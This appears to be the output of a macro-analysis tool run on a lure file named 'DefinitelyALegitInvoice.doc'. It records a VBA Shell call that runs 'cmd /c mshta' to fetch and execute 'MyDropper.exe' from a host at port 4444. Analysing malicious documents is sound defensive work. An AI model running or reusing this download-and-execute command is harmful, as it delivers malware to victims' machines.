 Recorded Actions:
+----------------------+---------------------------+----------------+
| Action | Parameters | Description |
+----------------------+---------------------------+----------------+
| Found Heuristic | DefoLegit | |
| Entry Point | | |
| Execute Command | cmd /c mshta http://10.0. | Shell function |
| | 0.10:4444/MyDropper.exe | |
| Found Heuristic | DefoLegit | |
| Entry Point | | |
| Execute Command | cmd /c mshta http://10.0. | Shell function |
| | 0.10:4444/MyDropper.exe | |
+----------------------+---------------------------+----------------+
INFO Found 7 possible IOCs. Stripping duplicates...
VBA Builtins Called: ['Shell']
Finished analyzing DefinitelyALegitInvoice.doc .